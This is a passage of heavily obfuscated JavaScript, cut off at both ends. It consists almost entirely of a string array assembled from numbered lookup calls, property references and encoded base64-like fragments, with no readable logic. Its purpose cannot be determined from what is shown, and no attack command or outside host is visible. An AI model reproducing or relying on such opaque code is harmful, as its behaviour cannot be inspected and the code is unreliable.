013),F[V(15030)],F.osaaX,F[V(4697)],V(8467)+"YCx1RUFBUUBZVCx"+V(3837),V(3065)+V(9995)+"UIH1oJVg8Y",F[V(10973)],V(13620)+V(1727)+"VTRgdUFwVU",V(13895)+"PSgABUwFUFg4XB1"+V(9735),F[V(9851)],F[V(16083)],F[V(11488)],F[V(9405)],F.QtXKN,V(15727)+V(5224)+"QDRAgBTQlb","AgsZAlBKUVhUAEQ"+V(8665)+V(11080),V(14699)+V(13951)+"VKVFFWBUQI",V(3589)+V(5321)+V(7012),F[V(15321)],F[V(9464)],"VlJGB1YXCVQJUHU"+V(15877)+V(15505),F[V(13784)],V(1924)+V(5975)+V(15155),F.NRION,V(13817)+V(12866)+"1EVVRIDlAI",F[V(6223)],V(15388)+V(10522)+V(7829),V(16756)+V(15919)+V(15844),F[V(1920)],F.SqXsX,F[V(12934)],V(12920)+"MCUMAWxgBAABQRF"+V(11903),F[V(3686)],F[V(6828)],V(8655)+V(7414)+V(11313),F[V(4669)],F[V(15568)],V(6898)+V(12530)+"YOEVIETQMJ",V(2796)+V(16105)+V(16143),V(7871)+V(12845)+V(9137),F.SJPON,V(5753)+"TJQ5KCQVUBVEWCQ"+V(14388),"Sg8IWgdaFgkLHV1"+V(6448)+"YJCx1VVFRV",V(16412)+V(7438)+"ZXFg4XB11c",F.IqZce,V(12916)+V(1394)+V(6204),V(1708)+"bBTl7DRcEXVxRV0"+V(10049),"AxYJA1xUU0FXBko"+V(4716)+V(853),F.wQckV,V(15763)+"QVBhRAQZWEVEYDA"+V(1145),V(15764)+V(1705)+V(1725),"UhhdAQhREVEYCgA"+V(10146)+V(10418),V(2958)+V(11245)+V(13308),F[V(8338)],F[V(16248)],F[V(2189)],V(2522)+V(12456)+V(15738),F[V(7501)],F[V(1436)],F.bOTSz,F.bfNQF,F.ZXFPH,V(14420)+V(3514)+V(8048),V(6691)+V(9038)+V(12270),"BVYBDRkBVUpdUFE"+V(13134)+V(15948),V(10250)+"TRgRKCgZUCFUWCg"+V(3410),V(14829)+V(11764)+V(12545),V(12236)+"ESldTWFcWVBcAUA"+V(5946),V(4355)+V(13776)+V(1195),F[V(5308)],V(16310)+V(8323)+V(2223),F[V(15570)],V(14425)+V(16466)+"1RRFZID1IA",F[V(12567)],"VgpTQQ9fGUhYRwx"+V(5986)+"0fBUAUBQpB",F.hiFAD,F.lwxPU,F[V(13526)],V(4007)+"fQhVRGE5aABAMXE"+V(11854),"UVBNDkZWUENGQA1"+V(16477)+"BQRgRQGxEF",V(8980)+V(13528)+V(9307),V(6249)+V(1704)+V(5082),V(14920)+V(3702)+V(12074),F[V(10999)],F.tKmQM,F[V(5727)],V(11999)+V(14459)+V(9335),F[V(10775)],F[V(10528)],F[V(5280)],V(13573)+V(10325)+V(3018),F.TOYKT,F[V(2870)],F[V(2347)],F[V(3697)],F[V(7255)],F.vhQdH,V(5520)+V(12002)+V(9049),F[V(7035)],"B0INVl9eE1EUFwc"+V(7322)+V(16149),V(2261)+"aGVwUARYAElkWBB"+V(6741),V(5830)+V(5080)+V(2072),F.wxKGY,F[V(5312)],V(6719)+V(7262)+"ZZRiMHVQ9e",V(13360)+V(5597)+V(2865),V(4004)+V(12076)+"gfEhRYAgEj",V(5796)+V(8459)+"MwWU1LUAEj",V(8905)+V(3052)+V(12171),V(4453)+V(12865)+V(13554),V(643)+V(7236)+V(951),V(13334)+V(3547)+V(9921),V(4064)+V(3137)+V(547),F.DDfQN,"VBZCFVZBFltVUhc"+V(3971)+V(9489),F.pEkqV,F[V(4570)],"Ag0IFQNEWRtEEV1"+V(5364)+V(4149),"DxpGWkNKQQoHUEM"+V(13719)+"ZVHQQTUgNB",F[V(8830)],F[V(5998)],V(3707)+"BHgtGCAdBERoLGg"+V(7496),V(11670)+V(15607)+V(12826),F.ABVMq,F[V(1052)],V(8121)+V(8131)+V(1480),F.qlqBH,F[V(14782)],F[V(11048)],V(10446)+V(5433)+V(11967),F[V(4725)],V(15099)+V(6303)+V(8866),"IAQQXwVNWAxfXhQ"+V(7065)+V(16836),F.uwBvb,F[V(1511)],"RFFBEUQSBQ0TUxcEE1MRUxYIGQNEVE"+V(16534),V(6020)+V(8343)+"FEVENJCEMS","Fl9XBnRUXF0ARAkOAlNZG18MQw5XVB"+V(2645),F[V(9898)],F[V(11426)],V(3977)+V(6422)+"EKX14Ua1ZG",F.ianSP,"UVIACxM+VQRcZgB"+V(11013)+V(9913),F.prjGD,V(7476)+"IRhITXx4HX04HEU"+V(14015),F[V(3710)],F[V(6745)],"EkILVxNDRQJUUVd"+V(8557)+V(9264),"FxJbFAVaUgZCEF9"+V(11835)+V(16415),F.sSRyc,V(16262)+"TEVMWCgsTVlZGQQ"+V(8191),F[V(12337)],F[V(15894)],F[V(14396)],V(4932)+V(16253)+V(15698),"URhXDwJWBkMGFgEBXFNRVEYOSgwCVh"+V(14994),V(9605)+"JCx1RUV1TRgZKAABbA1sOGAgA",F[V(4230)],F[V(4372)],F.wzhSR,F[V(6541)],F[V(9e3)],V(1214)+V(8368)+"UJCx1SV1FY","RgRWGQBRH1IBCAA"+V(7244)+V(4567),V(4651)+V(8727)+"NNAVIWCQAd",V(13696)+V(6667)+V(10914),V(13603)+V(15184)+V(15350),F[V(15573)],F[V(6984)],F[V(9195)],F.emZjM,V(13831)+"GV0RVVUgEVRkCTQ"+V(9931),F[V(16238)],"XUpdQVcYVRkITQg"+V(503)+V(10391),F[V(1450)],F[V(12167)],V(9615)+V(1330)+V(14724),V(11105)+"QURhSCQNSEVIOFg"+V(3371),V(14278)+V(16300)+"4WCQRUUERQ",V(2948)+V(9963)+"1SDhYOC1FQ",F[V(12154)],F[V(9697)],V(8618)+V(5405)+V(12878),F[V(1074)],F.SrNIu,F[V(13710)],V(16057)+V(5506)+V(15298),F.GFLXU,"UE9VD10NB0MAUhg"+V(13926)+"NDAFIYCAkK",F[V(13068)],F[V(6325)],V(9028)+V(9214)+"ZPVw9dDQdD",F[V(15143)],V(13323)+V(2659)+V(4924),F[V(13786)],V(14296)+V(9805)+V(16352),"Vk9UBlYIBEMFTQ4"+V(16278)+"RDBE0CAQAH",V(6578)+V(6009)+V(14256),F[V(13018)],F[V(14998)],F.PhtMT,F.nDKrk,F[V(554)],F[V(15688)],F.FJzOd,F[V(4485)],"CApKU11YU35VDx9WAVEHYhsTAg0IDV"+V(13729),F[V(8773)],F.cmZoV,F.phUMj,F[V(11287)],F[V(5616)],V(16286)+V(12998)+"FTEVcHGAsH",V(973)+"GFBhBXggKF1xEXh"+V(6276),V(11276)+V(4736)+V(8479),F[V(10509)],F[V(3286)],F[V(5525)],V(7738)+V(15697)+"cKGxMHHVlD","VwRGGUNeE1sUGF9"+V(9375)+V(1067),V(7180)+V(11327)+V(5003),F[V(4120)],V(3348)+V(16877)+V(11326),F[V(8197)],V(11594)+V(2576)+"ZaQ0pBCgJc",F[V(9622)],F.hbSqt,F[V(1869)],F[V(2351)],F[V(2430)],V(8946)+V(10281)+V(8483),V(13731)+V(15762)+"gUFBYXTVUn",V(2428)+V(6855)+V(11177),V(3176)+V(8902)+V(2204),F[V(5884)],V(11697)+"RVERUQVYWVBkBQw"+V(656),F[V(1608)],F.ogCQB,V(14089)+V(10536)+V(9661),F[V(11500)],F.LnJYr,F[V(527)],V(3743)+"XUkNGRAFKRA9FXh"+V(1818),F[V(5758)],F.Zeaxi,V(8766)+V(2666)+"RfWA9dXhRW",V(5490)+"BWRdCSAMcSxMTFk"+V(6847),"BAgJA0sXEgZEFgdVUBBCXhRQUFcAAQ"+V(7441),V(13819)+V(10508)+V(9023),F[V(12195)],F[V(15691)],V(13235)+V(7769)+V(7659),"VVNEFhYEE1sTQ1B"+V(5386)+"5dFkgUBBZU",V(9577)+"IEQRfWggQARNGXw"+V(15829),V(13267)+"UB0EWQAQRVVJGQR"+V(13631),F.cuFMh,F[V(12487)],"QxNeD1dMUFwKSQI"+V(15235)+V(15867),V(16428)+V(14923)+"8FGwNGRBYE",F.RuOBk,F[V(15108)],F[V(4632)],F[V(16370)],V(3272)+V(6163)+V(4580),V(5243)+V(13279)+V(5826),V(10950)+V(4170)+"9WJwsJEQlF",F[V(9721)],V(3490)+V(12332)+"lDQkFJVllG",V(4985)+V(5877)+V(7070),F[V(5011)],V(10747)+V(1053)+"tXCBsRCl9R",F[V(1252)],V(15157)+V(6062)+V(12412),F[V(7051)],"N1ZEEVIGcUpYQww"+V(13243)+"BdWkdVOwAT",F[V(7925)],"FAREGVoeGkENTFB"+V(10612)+V(2568),F.aQTyR,"TxMHCAUSFQtGWFI"+V(6259)+V(8489),V(11736)+V(6267)+"sPRBYNXQxB",V(6109)+V(3185)+V(1020),F.lcrAv,F[V(3938)],V(11664)+V(5510)+V(15575),F.VGyGP,F[V(4263)],V(11068)+V(4505)+"UPSg4JVAhS",F[V(6461)],"H1oEAA0GRF1KVl4BXQgRVx9QAQsMBU"+V(2888),"BlIHLgQLGQJWJ1Z"+V(11599)+"EdVFNRUEYE",F[V(3706)],V(12217)+"LU0RRT18EUAEGQwBDBwoZAidV",V(16746)+V(8873)+V(15899),V(4743)+V(4191)+V(6598),V(8118)+V(894)+V(6317),F[V(16156)],F[V(16780)],V(7420)+V(5875)+V(12688),V(14520)+V(7435)+V(12719),F.mhhkG,F[V(3979)],F.iUdUr,V(9770)+V(2464)+V(6954),V(6216)+V(15736)+V(9516),F.OPuyy,F[V(2358)],F.IMgFl,V(13822)+V(9015)+"EFX1RVDkYT",F[V(9472)],F[V(11695)],V(14742)+V(7052)+V(13062),V(675)+"QRRAMQUNLXEE3FA"+V(16217),F[V(5437)],F[V(10123)],V(14338)+V(8054)+V(14394),V(7172)+V(12332)+V(2210),V(14531)+"MQEMBWUYMB0IWUElBERVXVExW",F.svfpd,"GQNEVERRRgZECANUEVMUGEtWFxEIFVsUDFhDB3AP",F[V(6182)],F[V(15897)],F[V(3210)],F[V(1248)],F.erADd,F[V(8863)],F[V(15794)],V(16590)+"hUABdX0tcEQoAKAtXA1x3CklB",F.KCSUW,V(16420)+"RWF9UIV0GWFwZXg"+V(6118),"XAJdQRZRVw5GNws"+V(4413)+V(5928),F[V(7356)],"FUMITQxBQgtXSFwRS1pDSkQKS19YD0"+V(4101),F[V(14741)],F[V(11391)],F[V(6775)],F[V(6805)],V(10441)+V(1919)+V(15470),F.rDWFa,V(6789)+"PQ10BFgJQXRdUEQ"+V(13828),V(11608)+"LO1VUVlAfRgcWSB"+V(15839),V(6695)+V(7893)+"EFWA9aBRtE",F[V(5173)],V(14463)+V(9552)+V(13427),"FAkPEUQdWUNWFEROWAdFCwsaCwdGRAwED1EMTQxB",V(983)+V(628)+V(4394),V(12932)+"VA0QUVl0CRQpZVhRVDQgQBBRF",V(12486)+V(1299)+V(1537),"FlcHUEUaDEEGGhl"+V(11333)+V(8171),F[V(14494)],F[V(14458)],V(10232)+"TEVMWCBkDRFREUU"+V(9860),F[V(10698)],V(6114)+V(15382)+V(16055),V(1585)+V(8937)+V(6701),V(8358)+V(9119)+V(8649),F[V(15296)],V(11194)+V(14185)+V(6731),F.MtEPI,F.EhhFM,"CxpXXBYJBQ1EFg1"+V(5359)+"EPAn8JWFYG",F.zoKBm,"RjwCUQ5nCANTUkZ"+V(13839)+V(13541),F[V(1621)],F[V(6624)],F[V(11349)],V(7392)+"IFAQWQBIDWkNNFF"+V(4991),V(6922)+"HWBUWW1VSFxdZQw"+V(15608),F[V(5575)],V(9449)+V(16525)+V(9571),V(15858)+"UEkILVxNDRQJUUV"+V(6254),"Wh4aRA0HX04ZUAgFFxJbFAVaUgZCEF9aUF8NEB0t",V(5640)+"RWkNPRlpFEl4RFFgHQlAEEVZQ","RkEOUw1eWRcMQQQ"+V(9434)+"NTEVMWCg0T",F[V(13294)],F.GNPva,F[V(15416)],F[V(2157)],F[V(7677)],V(16792)+"KU1hVD0QICU0AUAEAGQJUSlRS",V(4103)+V(13373)+V(9671),V(2377)+"NDwdEVURQUBhQeg"+V(11471),V(5902)+V(9887)+V(16633),F.QWBdN,F[V(9458)],"EVIFFgAFXFwpUF4YUhkGTQcgBwAXBU"+V(2086),F.ybanp,F.ZKhAl,V(4894)+"HXVZEUEYHVhkAIA"+V(16507),V(15972)+"MAAFEVVxPUBZTFwc5E0NFTEtc",V(11456)+V(13450)+V(8597),F.baTsQ,F[V(3991)],F[V(13783)],F.VBSfP,V(2511)+V(3244)+"gGHhhGWEsF",V(10786)+V(1534)+V(5594),F[V(14525)],F[V(3037)],F.OvpeY,V(639)+V(13512)+V(8196),F[V(5993)],F[V(2080)],V(16648)+V(8901)+V(2596),V(15192)+"ORlVWQ0ZVHQQTUg"+V(15386),F[V(9229)],"WkZPRlpQDVVFBkN"+V(14673)+V(1774),V(4076)+"DSF4UCBsTEw0AFQ4LRgsFQREL",V(11470)+V(5703)+"lDE0UBS2IT",V(3999)+"ZCFZDTlgNQl1LQw"+V(7696),F[V(5933)],"C10cDEECVVFNSllGVENGRAFKRA9FXh"+V(2166),F[V(16522)],V(7872)+V(13958)+V(9572),V(4077)+V(12881)+"QJEVMRUxYI",V(8256)+"TEVMWCBkCVlNEUU"+V(15633),F[V(15905)],V(13314)+V(5455)+V(14254),"E1ETTAgfEhRYAgE"+V(8078)+"cBWUYMABRS",F[V(5291)],F[V(16698)],F[V(5944)],F.jyoSG,F.PiKpF,V(2403)+"KRA9FXhRdX1UBBx"+V(658),"WQJSV05sV1ZcPlc"+V(703)+V(12733),V(10633)+"DRl8KBBMwXhZEW1"+V(3673),V(12108)+V(13378)+V(14902),"VwRXDxNDQwZFTVV"+V(1202)+"ZIFAQWVQ0I",V(1514)+V(2872)+"9BGkQKS09U",F[V(14896)],V(2394)+V(10736)+V(1140),V(12665)+V(12824)+"RRVhkXT1ZB",V(16727)+"SAVcTXRZIEQRLVg"+V(13076),F[V(10960)],V(7857)+"gUSBfFEsHFkgWX1"+V(5485),"WxQRS11LEgVfVE1"+V(13326)+"FUABEbDUNP",F.bQjDx,V(9470)+"GFBcHFE9GWE4BCE"+V(1417),F[V(12335)],V(5612)+V(6401)+"AJWxRWDRND",F[V(5328)],"QQJSBnlWbEABRkQ"+V(12220)+V(16359),F[V(14292)],V(6583)+V(13525)+V(2575),"DwYUWRFXVSpcAlF"+V(1521)+V(6523),V(13553)+V(7136)+V(3171),F[V(4072)],"FggZA0RURFFGBkQ"+V(13387)+V(9804),F.scwsQ,F[V(12293)],V(10472)+V(1643)+V(8330),F[V(5567)],F[V(12109)],F[V(2679)],V(8256)+V(5721)+V(8880),F[V(4938)],F[V(8008)],F[V(7277)],F[V(12030)],F.mNLqc,F.DFwXD,F[V(1138)],V(2314)+V(5883)+"ZVCFhCEAxB",F[V(1740)],F.SxedJ,F[V(13244)],V(10054)+V(4358)+"J8WEcFMAEZ","EhRaHhpEDRBAXxl"+V(16232)+V(6763),F.iEkXd,V(12947)+V(10114)+V(6289),V(4188)+V(4136)+V(1132),F.ixDzC,"AFoEGAwdUV1VUFI"+V(14300)+V(2441),V(1321)+V(5913)+V(11817),"XBcJWgRWFg0XClF"+V(4036)+V(16128),V(5334)+V(10978)+"dXFgAXBVxR",V(13456)+V(16715)+V(16846),F[V(910)],V(11236)+"WEVoYCw4DUVBEWEgAUwoDWhFa",F[V(536)],V(7232)+V(5309)+V(5110),V(9304)+"WSAFUDQZREVUYDg0FVVInVkgA",F[V(7695)],F[V(14345)],F[V(6735)],F.eqZNW,V(12864)+V(3270)+V(13673),F[V(16429)],V(4024)+"ASgsBVQVDBwEXCl"+V(1001),"BVAAQwQIFwRWUVx"+V(3860)+V(2538),F[V(8006)],V(13169)+"BUFJRQV4YUgACUQJDBw8XClxX",F.NaYBU,"UVdVQVUYUg0AUQV"+V(758)+V(5654),V(8177)+"QAEMDFgsGUlRdQV"+V(8860),F[V(9968)],"EVEYDQAFVURdT1U"+V(7539)+V(12659),V(2961)+"QUAVcGQJNAFYFDQ"+V(11566),V(2229)+V(16345)+"4OdQJcSlZQ",F.eqJDv,V(9674)+V(5629)+V(16535),F[V(13730)],V(1215)+"aBVUPARkASldTVl"+V(1731),V(15715)+"ICU0HVAYAegtKUFVVVwVECwFN",F[V(7599)],V(16025)+V(14601)+"wdV1VQWUYE",F[V(2236)],F[V(2654)],F[V(9486)],F.tlxWk,F[V(14115)],V(1465)+V(15803)+V(1570),V(14574)+"PUwwIUAVDARYNBFZdV0FXGFYL",V(11878)+V(16730)+V(4155),"VQkDUFNBCAQWQwU"+V(1250)+V(8734),F[V(12100)],F.ahcrC,"UidVWUgPUQoFQwRNDw8MCldEVVlIDl"+V(6068),"DwNdRFVZSAFdCBF"+V(13483)+V(11673),F[V(6444)],"A1APdAsDSlNQUlM"+V(10518)+"pcV1VQFlUJ",F[V(3139)],V(5332)+V(2876)+V(7709),V(11113)+V(13939)+V(15270),F[V(12792)],V(8707)+"gBAoXA1FUVUFfGF"+V(15020),V(7974)+V(14554)+V(3515),V(12909)+V(1449)+"dBUxhdDglW",F.mwUHh,V(1200)+V(2753)+"hHDFpDSkEK",F[V(12749)],F[V(16082)],"VFVfBUQIAk0BUwINegNKXVBWVgdcGQ"+V(15683),F[V(10227)],F[V(16606)],F[V(1965)],V(10616)+"ESgEDWwNWFgkOHV"+V(6826),F[V(4945)],V(15488)+"RVlhGBUoMAFsCUhYJDh1RVlxT",F[V(8267)],V(1473)+V(12571)+V(11963),F.QkGBu,F[V(2298)],V(10018)+V(9388)+V(5793),F[V(3842)],F.Nawpu,F[V(11439)],V(9327)+V(11818)+V(10831),"V1lVAicBH1UEVwc"+V(16777)+V(6334),V(9417)+V(9197)+V(4668),V(7298)+"QB1IBGAEdUF1cUF"+V(5658),V(8390)+V(7239)+V(8806),F[V(2190)],F.sJyBg,F[V(5020)],F[V(10253)],F[V(6442)],"UlVSIlEYUggCVgRDABYNC1xWUUFRGF"+V(13931),F[V(12174)],V(11357)+V(7240)+V(14683),F.PZoYt,V(4887)+V(10009)+V(967),F.tOehv,V(3320)+V(7558)+V(7990),"UlUlB1AXCFcCUhY"+V(7622)+V(13067),F[V(14435)],F.kBbFt,V(6769)+V(1785)+V(14294),"CVoWARcGU1FXUEY"+V(10937)+V(2824),F[V(9581)],F[V(16769)],V(4391)+V(13448)+V(4336),F[V(9915)],F[V(1227)],F[V(9859)],V(3486)+"BEVAfUwIOCgdEV0"+V(9070),"H1YCDwAERFZKV18GUgoRVR9QBgELcF"+V(11741),V(5353)+V(3899)+V(7137),F[V(1886)],F[V(5380)],F.SYRPW,V(4829)+V(10338)+V(3044),V(1502)+V(5595)+V(7903),F[V(1445)],F[V(10385)],F.NSeRa,F[V(5070)],V(2092)+"HXVBdQVYYXQ4EWg"+V(6833),F[V(16053)],F.YDaHK,"URMAWUYsVw9KDwJQEVYYAAgFVFwnUF8YUAwHWhFW",V(12416)+"PCFERVhgPAABSRFVYSAdVCAJD",F[V(15604)],F[V(5119)],F.XrTXD,V(3072)+V(909)+"dWAXsLA0pc",V(15881)+"YCwNKXVxVXhZVCR9QAlsOGAsC",F[V(4596)],F[V(9544)],F.PEXYv,V(4134)+V(8306)+"FUVUFfGFML",F[V(11156)],F.gCNoj,V(15174)+V(6693)+V(4316),F.qUgCc,"BRAMX0EdQwVBAkULFlwEESlVSldUAF"+V(2906),V(11650)+V(12791)+V(1035),V(16209)+"KEVICTQYIDQYnVE"+V(8164),"AFAYCAAGUkRUT14FVQ4IVBFSBRYLB1FcRFFIAVwN",F[V(12269)],V(16216)+V(5254)+"4NGQJXSl1V",F[V(3623)],F[V(6584)],F[V(491)],"GQJTSlFTXgRECh9"+V(13765)+V(7011),F.KzPtA,F[V(7466)],V(6355)+V(902)+"gFSlBdVl96","VhcBVwVTARgIAEp"+V(1163)+V(5938),"RgdKAQFRBlcWCQs"+V(16820)+V(13252),F[V(5246)],F.WPPrA,V(13242)+V(6521)+V(3505),F[V(7537)],"E0gRBF1aEkQHDQd"+V(9519)+V(5833),V(16889)+V(4988)+V(12084),F[V(14270)],F.INNcv,F.xCiZH,F.ecpwa,F[V(2929)],F[V(16878)],V(13285)+"ERhlSGgxBBwobEx"+V(14639),F[V(9595)],F.dyHFX,V(14181)+V(13564)+V(13194),V(2484)+V(11081)+V(8257),V(4229)+V(7309)+V(8245),F[V(6992)],F.sciOm,V(14443)+V(7066)+V(13948),F[V(864)],"ElhdFlQQCxoJE1R"+V(3243)+V(2532),F.jIylv,V(12117)+V(13104)+V(5066),V(9135)+V(11577)+V(5297),"Fg1DT0NdAFMnVlw"+V(9505)+"ReBUtVIl0T",F[V(610)],V(16102)+V(8250)+"IFCBQDRVkb",F[V(4267)],F.peakq,"AwtGV14RXAJaGhl"+V(16431)+V(16131),F.LXTok,F[V(13458)],V(9978)+"NDEFlV0xBBwEjEw"+V(5256),F[V(2215)],V(13791)+V(4752)+V(11585),V(15090)+V(7498)+"4PFxIDQRFf",V(6829)+V(5657)+V(9325),"VhZUGQVTEVECGhl"+V(16599)+V(12458),F[V(5192)],V(10867)+V(6751)+V(3293),F[V(14018)],V(9380)+V(9468)+V(3578),"Qw8eG19aCBABE1Z"+V(2238)+"1GWkZNEVha",V(9888)+V(10842)+V(6528),F[V(2998)],F[V(8439)],F.EykcI,F[V(9052)],V(3781)+V(9540)+"dCDVZfTlcK",F.mhNaR,V(920)+"LRgkTQ0MGRU1VR1lGJgAFXQNL","XhZfB39VWFQBIg0ZRBlaHhpEDQVTe1"+V(11612),F.xdibm,F[V(16596)],V(2332)+"YCRNURFRBVwRTGQFBERFTS0xf",F.SFAdt,F[V(4952)],F[V(6391)],F.SAmwg,V(9797)+"BEk8UXAxBXAJCSl"+V(5482),"AUoMQQFDBhgJE1R"+V(3243)+V(2532),F[V(2655)],F[V(14225)],V(2974)+V(15207)+"dNADxVEVlI",V(9006)+V(13050)+V(12933),"W1ddVllGCg4UWwV"+V(2821)+"cEIUQFSVkK","UkEWUVcBWUYBBwB"+V(7013)+"UACxY5BVYB",F[V(7563)],V(7235)+V(10689)+V(1503),V(6087)+V(8472)+V(9124),F[V(8205)],F.fPwMx,F[V(1281)],V(1651)+V(837)+V(3671),F[V(2719)],V(7797)+V(2788)+V(11737),F[V(9451)],V(2289)+V(5827)+V(14202),V(7985)+V(9829)+V(4390),V(5094)+"NBQsKAFdEVlFIBl"+V(8381),F.rrsUk,V(6608)+"LEVIATQQAAQEnVV"+V(1808),F.rjGgw,V(11152)+V(15958)+V(4047),F.ublAh,V(7188)+"7VCdUQVQESggDUA"+V(10589),V(16875)+V(934)+V(8651),F[V(9297)],"DQBdJ1RBUxhSCAR"+V(9582)+V(2768),"BBgJcFVQSldQAFMZAUMAVBgJCAJVRF"+V(11767),F[V(965)],V(5769)+V(1629)+V(2746),V(7477)+V(12624)+V(3746),V(4429)+"cAAFYThVGBVcPRB"+V(7981),F.azBiM,F[V(3795)],V(8393)+V(1022)+V(12645),F[V(2281)],V(8277)+V(5695)+V(588),"VRdZXhQMCRFEDAE"+V(9441)+"EORlVVQ0ZQ",F[V(5341)],F[V(9272)],V(11454)+V(12832)+V(10318),V(15473)+V(4449)+V(6016),V(9711)+"eEwVfVE1WFlQ7BT"+V(3085),V(5442)+"bAUERFF9cTVtZRl"+V(5929),F[V(14630)],V(10398)+V(776)+"1aCwpJBw9a",F[V(10994)],V(971)+V(16132)+V(5564),F[V(2663)],V(14778)+V(3295)+V(15585),V(3927)+"DAUMGGAkTVERUQV"+V(2951),F[V(10930)],F[V(14039)],F[V(9027)],F[V(16449)],F[V(14552)],F[V(3651)],"VERUQVYWVBkBQwF"+V(1146)+"QZAUMBQwYY",V(15149)+V(1359)+V(14876),V(13706)+V(10781)+V(8026),F[V(8690)],V(5113)+V(13759)+V(8031),F[V(14586)],F[V(14825)],V(8949)+V(13030)+V(16358),V(14210)+V(10174)+V(3468),F[V(6332)],F[V(13848)],"WRdCSAMcSxMTFkh"+V(5407)+V(14306),V(5959)+V(15396)+"AORlVGQRFf","AE1ZXhNXBhoZWwENAwkSC0YLA0EREU"+V(9294),F[V(2165)],"Fg1OFQJQXRdUEQZnXWxXVlw+VwZTDx"+V(1468),"DRYHDQMWB0EMQQNbFBhaSllGVVNEFh"+V(13196),F[V(13846)],F[V(11656)],V(14908)+V(11255)+V(3720),F[V(3524)],F[V(8612)],F.NlGUI,V(12868)+"FGwNGRBYEFUMITQ"+V(9035),V(8955)+V(10764)+V(5144),F.vCxiF,V(14267)+V(3211)+V(14762),F[V(11979)],V(3965)+"ARBlaHhpBDQVTd1"+V(15653),"Tx4NBVQkV01KQA0FCiMKQxYZQhdVJ1NOUFIQDQsP",V(15261)+V(15109)+V(3854),F[V(12620)],"JwsIDhR7BU1DCkl"+V(15716)+V(11543),F[V(16029)],V(13922)+V(7782)+V(15981),F[V(8072)],F.wxCBU,F[V(14973)],F.IZhNn,V(6969)+V(3891)+V(14320),V(4164)+"PQgUbQAwFFAREGVoeGkENTFBR",V(3869)+"GVxAIGhIRWEsXFw"+V(1063),"X04HEU9GWE4CXxI"+V(11050)+V(11188),F[V(3666)],F[V(1375)],V(14350)+V(1197)+V(11345),V(11664)+"aAwwQXEQEUBsRFV"+V(15575),F[V(15082)],"DBAQEVwZS05GFB8"+V(3275)+V(10800),V(11068)+V(9517)+"UFXQ19UQBN",F[V(14002)],V(14400)+V(7290)+V(11794),F[V(16539)],V(16044)+V(16103)+V(4182),F[V(15156)],V(10479)+V(11527)+"BXAlUWCgsd",V(2311)+V(9541)+V(12470),F[V(2834)],F[V(15787)],"A1sDGAsCSlNTUV5"+V(3579)+"FdXVZRFlYI",V(7503)+V(5523)+V(5421),F[V(3337)],V(13356)+"BVl1VV0YHXRcJWw"+V(12028),V(10527)+V(13967)+V(14809),"SlxRUlIFRAkfVwJ"+V(13431)+V(4790),F[V(11832)],F[V(10499)],F[V(11444)],F[V(7165)],V(15594)+V(14271)+"EODQdWV0RQ",V(11896)+"EU1xVLVQFSgkIVw"+V(7320),F[V(4971)],F[V(11340)],F[V(9492)],F[V(7947)],V(9293)+V(15978)+V(6134),V(5443)+V(13850)+V(685),V(4384)+V(10173)+V(11465),F.KotgF,F.EutKa,F[V(10925)],V(15826)+"aEVcYCAsFVVFEU1YYVgwDVBFX",F[V(3877)],F.tRHgf,F[V(1877)],F[V(2516)],F.tgVfj,F[V(10900)],"V1xEUFUYUwoHVRF"+V(16764)+"MKA1RyWhgK",V(9676)+V(10333)+V(4613),F.rWcpC,"E0NQUVVfWUYGDQd"+V(10362)+V(9261),V(12738)+V(7167)+V(2774),"WEpBAl9DUllNUkk"+V(14094)+V(9373),"AxRaalAaVwIWYVh"+V(721)+V(13492),F[V(7628)],"ARcXCARfCFBFGhw"+V(1269)+V(3195),F[V(3092)],F.QIgiY,F[V(15531)],F[V(8666)],V(10478)+V(10760)+"EWTgBKCxYG",F.ouiiq,V(8260)+V(3748)+V(16331),V(3510)+V(13871)+V(2059),V(8967)+V(5034)+V(14438),V(14856)+V(14286)+"xZSAVTAQNQ",F.WcJui,V(3809)+V(15617)+"oAU0RVT14D",V(1388)+V(8195)+"IMCwBcRFVP",V(1794)+V(12080)+V(7617),F.snbrL,F[V(15898)],F.jbUfQ,F[V(12717)],V(677)+V(12507)+V(16768),F[V(4274)],V(7624)+V(4063)+V(14243),V(14419)+V(15172)+"hNBwgLC0RW",V(7912)+V(16251)+V(13843),V(5218)+V(1760)+V(2016),F.ywbHu,F[V(16575)],F.yhexs,"ay4FTQIBDwZSRFVUSANRDgYgBU0ECwwFUERVVEgD",V(10943)+V(16452)+V(12694),V(7511)+V(4462)+V(12403),V(11584)+V(7671)+V(6782),V(15125)+V(3424)+V(2771),V(7604)+V(10796)+V(2853),V(6715)+V(10964)+"dZVRZSFwdQ","BFUBGAkdUFBWUl4"+V(8312)+V(9496),"B00AUgUACxNUSlF"+V(2793)+V(15954),V(4353)+V(15354)+V(6880),F[V(4392)],V(9290)+"AAQJcRFFPUgJWCgdDCU0HCAsE",F.OgaSr,F.kTSpL,V(4939)+V(6491)+V(14173),F[V(6783)],F[V(1584)],F[V(7840)],V(12880)+V(11251)+"VXAwAZAlFK",V(9585)+"LGQJRSlZZUgEnDR"+V(15737),"UUpQV1ABRA0fVARUAgEZAlFKUVRRAU"+V(16489),V(2716)+V(4235)+V(9637),V(11768)+V(2940)+"QJA18DUUVe",F[V(14664)],V(1008)+"SWxQMTUUTC0wZT0"+V(3473),V(10596)+V(896)+"JdVxFaQ09G","WkYFTVlDVV4UdQg"+V(4492)+V(6849),V(3090)+V(2317)+V(8036),F[V(3496)],V(3617)+V(13114)+V(11250),F[V(4566)],F[V(8907)],F[V(6318)],V(6510)+V(6411)+V(7934),F[V(16543)],F[V(4386)],V(15471)+"RAA0OE1RKU1NWBlQIeVIITQ8J",F.eoCtP,V(14250)+V(4923)+"dTVhhcCQlS",F[V(11496)],F[V(16434)],V(13051)+V(8629)+V(11692),F[V(3435)],V(7263)+V(5047)+V(1925),F[V(6214)],"DwREVVFPVwFVDhF"+V(10102)+V(12472),F[V(12867)],V(9592)+V(10457)+V(8464),V(1898)+"ZVQVEDR9SCFoGDR"+V(5395),V(15682)+"dUlZGBUoAAFIHUhYJDx1UUlVY",F[V(16282)],F[V(1566)],"VlBVWUYGSgEJVwZ"+V(10891)+V(9172),V(10434)+V(2378)+V(10192),F[V(8503)],V(14895)+V(12848)+"NXUkFQGFcI",V(523)+V(10296)+V(12584),V(5468)+V(9491)+V(11432),F[V(16735)],V(15366)+V(1458)+"dNBFIBDg0T",V(5661)+"WBQoAE11KVlBRBF"+V(13445),F[V(11016)],F[V(7555)],V(8458)+"WXBcBUQBRBxgBHV"+V(15892),F[V(6993)],F[V(9113)],V(8698)+V(716)+V(13697),F[V(9432)],"BggFAg0USwcWSBN"+V(10065)+V(